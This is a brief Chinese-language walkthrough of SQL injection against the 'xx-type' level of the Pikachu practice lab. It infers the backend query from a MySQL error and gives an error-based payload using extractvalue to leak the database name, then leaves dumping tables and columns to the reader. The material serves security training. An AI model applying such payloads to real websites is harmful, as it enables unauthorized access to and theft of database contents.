概述

xx型是什么型? 管它什么型。只要能够注入进去就行。有单引号,就尝试去关闭它。

案例



以pikachu提到的xx型来讲解



常规操作走一波,单引号上。 看结果:

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘’aaa’‘)’ at line 1

从提示出,我们发现程序告诉我们,出错了,在单引号后面的 ) 括号无法处理。 从而我们推测后端代码的最简形式的伪代码如下:

$_name=$_GET[“name”]

$SQL=”select * from mydata where uppercase(‘$name’)=’AA’ “;



核心要点: 如何尽可能的闭合前面的单括号或者引号。尝试编写sql的注入代码,结合注释(注释可以帮我们注释掉语句后面的复杂逻辑)

select from mydata where uppercase(‘*1111’) and extractvalue(1,concat(0x7e,(select database()),0x8e))#)=888

带入红色的部份:

运气好,还真的成功了。后面的爆表,爆列就自行发挥了。